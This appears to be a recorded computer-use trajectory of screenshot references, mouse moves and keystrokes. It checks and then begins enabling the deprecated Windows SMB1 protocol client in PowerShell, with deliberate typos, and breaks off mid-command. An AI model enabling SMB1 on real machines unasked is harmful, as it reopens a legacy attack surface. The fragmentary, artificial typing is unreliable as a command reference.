
mouse_move(459, 387)

Query the SMB1Protocol optional feature with Get-WindowsOptionalFeature and confirm its State is Enabled.
text(Get-WindowsOptionalFeature -Online -FeatureName "SMB1Protocol")

mouse_move(699, 239)

text(Get-WindowsOptionalFeature -Online -FeatureName "SMB1Protocol")

Run Enable-WindowsOptionalFeature -Online for SMB1Protocol-Client, correcting typos until it succeeds without a restart.
text(Enabl)

key(Backspace)

text(OptionalFeature)

text(-Onl1)

text(ne -)
